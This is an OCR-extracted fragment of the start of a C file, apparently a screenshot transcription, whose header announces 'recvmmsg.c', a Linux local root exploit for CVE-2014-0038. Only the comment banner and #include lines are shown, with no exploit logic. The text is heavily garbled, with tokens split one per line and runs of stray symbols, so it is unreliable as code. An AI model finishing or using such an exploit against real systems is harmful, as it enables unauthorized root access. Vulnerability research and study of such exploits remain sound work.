
    recvmmsg 
=
%
q
{
/
*
*
=
*
=
*
=
*
=
*
=
*
=
*
=
*
=
*
=
*
=
*
=
*
=
*
=
*
=
*
=
*
=
*
=
*
=
*
=
*
=
*
=
*
=
      recvmmsg
.
c 
-
 linux 
3.4
+
 local 
root 
(
CONFIG_X86_X32
=
y
)
CVE
-
2014
-
0038
/
 x32 
ABI
 with 
recvmmsg

      by rebel @ irc
.
smashthestack
.
org

--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
--
-
-
-
*
/
#define _GNU_SOURCE
#include <netinet/ip.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/socket.h>
#include <unistd.h>
#include <sys/syscall.h>